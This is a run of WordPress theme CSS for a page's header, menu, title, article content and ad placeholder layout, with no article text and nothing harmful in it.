  .tdi_12{
                    vertical-align: middle;
                }
  }
  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_12{
  width:20% !important;
  display:none !important;
  }
  }

  </style>
  <style scoped="">

  /* custom css */
  .tdi_14{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_16,
                .tdi_16 .tdc-columns{
                    min-height: 0;
                }.tdi_16,
                                .tdi_16 .tdc-columns{
                                    display: block;
                                }.tdi_16 .tdc-columns{
                                    width: 100%;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_18{
                    vertical-align: baseline;
                }.tdi_18 > .wpb_wrapper,
                                .tdi_18 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_18 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_18 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_18 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_20{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
  /* inline tdc_css att */

  .tdi_20{
  position:relative;
  }

  </style>
  <style>
  .tdi_19_rand_style{
  background-color:#128c7e !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_22,
                .tdi_22 .tdc-columns{
                    min-height: 0;
                }.tdi_22:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_22,
                                .tdi_22 .tdc-columns{
                                    display: block;
                                }.tdi_22 .tdc-columns{
                                    width: 100%;
                                }@media (min-width: 768px) {
                        .tdi_22 {
                            margin-left: -21px;
                            margin-right: -21px;
                        }
                        .tdi_22 .tdc-row-video-background-error,
                        .tdi_22 .vc_column {
                            padding-left: 21px;
                            padding-right: 21px;
                        }
                }@media (min-width: 767px) {
                    .tdi_22.tdc-row-content-vert-center,
                    .tdi_22.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_22.tdc-row-content-vert-bottom,
                    .tdi_22.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_22.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_22.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px){
  @media (min-width: 768px) {
                        .tdi_22 {
                            margin-left: -10px;
                            margin-right: -10px;
                        }
                        .tdi_22 .tdc-row-video-background-error,
                        .tdi_22 .vc_column {
                            padding-left: 10px;
                            padding-right: 10px;
                        }
                }
  }
  /* inline tdc_css att */

  .tdi_22{
  position:relative;
  }

  .tdi_22 .td_block_wrap{ text-align:left }

  </style>
  <style>
  .tdi_21_rand_style{
  background-color:#4db2ec !important;
  }

  .tdi_21_rand_style::after {
  content:'' !important;
  width:100% !important;
  height:100% !important;
  position:absolute !important;
  top:0 !important;
  left:0 !important;
  z-index:0 !important;
  display:block !important;
  background: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.3)) !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_24{
                    vertical-align: baseline;
                }.tdi_24 > .wpb_wrapper,
                                .tdi_24 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_24 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_24 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_24 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  /* inline tdc_css att */

  .tdi_24{
  margin-top:5px !important;
  margin-bottom:2px !important;
  position:relative;
  }

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_24{
  border-color:#ffffff !important;
  display:none !important;
  border-style:solid !important;
  }
  }

  </style>
  <style>
  .tdi_23_rand_style{
  background-color:#128c7e !important;
  }
  </style>
  <style>

  /* inline tdc_css att */

  .tdi_25{
  margin-right:5px !important;
  position:relative;
  }

  </style>
  <style>
  /* custom css */
  .tdi_25{
                    display: inline-block;
                }.tdi_25 .tdb-logo-a,
                .tdi_25 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_25 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_25 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: none;
                
                    text-transform:capitalize !important;;
                }.tdi_25 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:33px !important;font-weight:900 !important;text-transform:capitalize !important;letter-spacing:1px !important;;
                }.tdi_25 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_25 .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px){
  .tdi_25 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_25 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }.tdi_25 .tdb-logo-text-title{
                    font-family:Roboto !important;font-size:29px !important;font-weight:900 !important;text-transform:capitalize !important;letter-spacing:1px !important;;
                }
  }
  </style>
  <style>
  .tdi_25_rand_style{
  background-color:#128c7e !important;
  }
  </style>
  <style>
  /* custom css */
  .tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),
                .tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){
                    width: auto !important;
                    max-width: 1240px;
                }.tdi_26 .tdb-menu > li .tdb-menu-sep,
                .tdi_26 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_26 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_26 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_26 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_26 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_26 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_26 .tdb-menu .tdb-normal-menu ul,
                .tdi_26 .td-pulldown-filter-list,
                .tdi_26 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_26 .tdb-menu .tdb-mega-menu .sub-menu > li{
                                        box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
                                }@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }
  </style>
  <style>
  .tdi_26 .tdb-menu > li > a:after,
                                .tdi_26 .tdb-menu-items-dropdown .td-subcat-more:after{
                                        background-color:     ;
                                
                                        bottom: 0px;
                                }
  </style>
  <style></style>
  <style scoped="">

  /* custom css */
  .tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
                                .tdi_30 .tdc-columns{
                                    display: block;
                                }.tdi_30 .tdc-columns{
                                    width: 100%;
                                }@media (min-width: 768px) {
                        .tdi_30 {
                            margin-left: -0px;
                            margin-right: -0px;
                        }
                        .tdi_30 .tdc-row-video-background-error,
                        .tdi_30 .vc_column {
                            padding-left: 0px;
                            padding-right: 0px;
                        }
                }@media (min-width: 767px) {
                    .tdi_30.tdc-row-content-vert-center,
                    .tdi_30.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-bottom,
                    .tdi_30.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_30.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
  /* inline tdc_css att */

  .tdi_30{
  padding-top:15px !important;
  padding-bottom:15px !important;
  position:relative;
  }

  .tdi_30 .td_block_wrap{ text-align:left }

  /* desktop */ @media(min-width: 1141px) { .tdi_30 { 
  display:none !important;
  } }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px)
  {
  .tdi_30{
  padding-top:10px !important;
  padding-bottom:10px !important;
  display:none !important;
  }
  }

  /* landscape */
  @media (min-width: 1019px) and (max-width: 1140px)
  {
  .tdi_30{
  display:none !important;
  }
  }

  </style>
  <style>
  .tdi_29_rand_style{
  background-color:#2b2b2b !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
                                .tdi_32 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_32 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_32 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_32 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  /* inline tdc_css att */

  .tdi_32{
  width:80% !important;
  }

  /* desktop */ @media(min-width: 1141px) { .tdi_32 { 
  display:none !important;
  } }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px)
  {
  .tdi_32{
  display:none !important;
  }
  }

  /* landscape */
  @media (min-width: 1019px) and (max-width: 1140px)
  {
  .tdi_32{
  display:none !important;
  }
  }

  </style>
  <style scoped="">

  /* custom css */
  .tdi_34{
                    vertical-align: baseline;
                }.tdi_34 > .wpb_wrapper,
                                .tdi_34 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_34 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_34 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_34 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  /* inline tdc_css att */

  .tdi_34{
  width:20% !important;
  justify-content:flex-end !important;
  text-align:right !important;
  }

  /* desktop */ @media(min-width: 1141px) { .tdi_34 { 
  display:none !important;
  } }

  </style>
  <style scoped="">

  /* custom css */
  .tdi_36{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_38,
                .tdi_38 .tdc-columns{
                    min-height: 0;
                }.tdi_38,
                                .tdi_38 .tdc-columns{
                                    display: block;
                                }.tdi_38 .tdc-columns{
                                    width: 100%;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_40{
                    vertical-align: baseline;
                }.tdi_40 > .wpb_wrapper,
                                .tdi_40 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_40 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_40 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_40 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  </style>
  <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_42{
                    min-height: 0;
                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_44,
                .tdi_44 .tdc-columns{
                    min-height: 0;
                }.tdi_44,
                                .tdi_44 .tdc-columns{
                                    display: block;
                                }.tdi_44 .tdc-columns{
                                    width: 100%;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_46{
                    vertical-align: baseline;
                }.tdi_46 > .wpb_wrapper,
                                .tdi_46 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_46 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_46 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_46 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  </style>
  <style>
  /* custom css */
  .tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_47 .tdb-title-line:after{
                                        height: 2px;
                                
                                        bottom: 40%;
                                }.tdi_47 .tdb-title-line{
                                        height: 50px;
                                
                                        margin-left: auto;
                                        margin-right: auto;
                                }.td-theme-wrap .tdi_47{
                                        text-align: center;
                                }.tdi_47 .tdb-first-letter{
                                        left: 0;
                                        right: 0;
                                }.tdi_47 .tdb-title-text{
                                        font-size:26px !important;font-weight:500 !important;
                                }
  </style>
  <style>
  /* custom css */
  .tdi_48.td-a-rec{
                                        text-align: center;
                                }.tdi_48 .td-element-style{
                                        z-index: -1;
                                }
  </style>
  <style>
  /* custom css */
  .tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }
  </style>
  <style>
  .td_block_template_18 {
                padding-top: 20px;
            }
            .td_block_template_18.td_block_mega_menu {
                padding-top: 0;
            }
            .td_block_template_18 .td-block-title {
                font-family: 'Open Sans', arial, sans-serif;
                font-size: 55px;
                font-weight: bold;
                letter-spacing: -4px;
                line-height: 1;
                text-align: center;
                overflow: hidden;
                margin-bottom: 25px;
                text-transform: lowercase;
                margin-top: 0;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_18 .td-block-title {
                    font-size: 35px;
                    margin-bottom: 18px;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title {
                    font-size: 45px;
                    margin-bottom: 18px;
                }
            }
            .td_block_template_18 .td-block-title > span,
            .td_block_template_18 .td-block-title > a {
                padding: 0 20px 10px;
                display: inline-block;
                background: #06d3d5;
                background: -webkit-linear-gradient(-68deg, #06d3d5 30%,#2a81cb 80%);
                background: linear-gradient(156deg, #06d3d5 30%,#2a81cb 80%);
                color: #fff;
                -webkit-background-clip: text !important;
                -webkit-text-fill-color: transparent;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_18 .td-block-title > span,
                .td_block_template_18 .td-block-title > a {
                    padding: 0 20px 4px;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title > span,
                .td_block_template_18 .td-block-title > a {
                    padding: 2px 10px;
                }
            }
            .td_block_template_18 .td-block-title-wrap .td-block-title .td-block-speech-bubble {
                font-family: 'Open Sans', arial, sans-serif !important;
                font-size: 12px !important;
                font-weight: 600;
                line-height: 1;
                letter-spacing: -0.6px !important;
                padding: 4px 8px;
                background-color: #2a81cb;
                color: #fff;
                -webkit-text-fill-color: #fff;
                position: absolute;
                border-radius: 3px 3px 3px 0;
                margin-left: 6px;
                top: -4px;
                text-transform: uppercase;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_18 .td-block-title .td-block-speech-bubble {
                    font-size: 10px;
                    padding: 3px 6px;
                    border-radius: 2px 2px 2px 0;
                    top: 0;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title .td-block-speech-bubble {
                    font-size: 10px;
                    padding: 3px 6px;
                    border-radius: 2px 2px 2px 0;
                    top: 0;
                }
            }
            .td_block_template_18 .td-block-title .td-block-speech-bubble:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 0;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 6px 6px 0 0;
                border-color: #2a81cb transparent transparent transparent;
            }
            .td_block_template_18 .td-block-title .td-block-subtitle {
                display: table;
                font-family: 'Open Sans', arial, sans-serif;
                font-size: 15px;
                line-height: 1;
                font-style: italic;
                font-weight: normal;
                letter-spacing: normal;
                color: #808080;
                position: relative;
                margin: 2px auto;
                text-transform: none;
                max-width: 80%;
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title .td-block-subtitle {
                    font-size: 13px;
                }
            }
            .td_block_template_18 .td-block-title .td-block-subtitle:before,
            .td_block_template_18 .td-block-title .td-block-subtitle:after {
                content: '';
                position: absolute;
                height: 1px;
                width: 1500px;
                top: 3px;
                bottom: 0;
                background-color: #e3e3e3;
            }
            .td_block_template_18 .td-block-title .td-block-subtitle:before {
                left: 100%;
                margin: auto 0 auto 20px;
            }
